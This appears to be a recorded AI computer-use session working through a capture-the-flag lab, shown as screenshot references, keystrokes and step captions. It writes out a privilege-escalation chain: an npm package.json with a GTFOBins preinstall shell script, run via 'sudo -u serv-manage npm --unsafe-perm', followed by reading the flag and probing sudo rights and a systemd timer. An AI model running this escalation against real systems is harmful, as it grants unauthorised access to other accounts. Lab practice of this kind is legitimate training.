
click(175, 295)

click(238, 360)

Create the exploit directory and write a package.json with the GTFOBins preinstall shell script
text(dir e)

key(Return)

double_click(230, 524)

right_click(358, 524)

key(Return)

Run 'sudo -u serv-manage /usr/bin/npm -C exploit/ --unsafe-perm i' to get a serv-manage shell
text(ba)

text(udo -u serv-manage /usr/bi)

text(n/npm -C)

text(exploit/ --unsafe-perm)

key(Return)
text(cat user.txt)

Check serv-manage's sudo rights with 'sudo -l' and locate the vulnnet-auto.timer file
text(sudo -l)

key(Return)

text(locate)

text(vulnnet-auto.timer)

key(Return)
text(cat vulnnet-job.service)
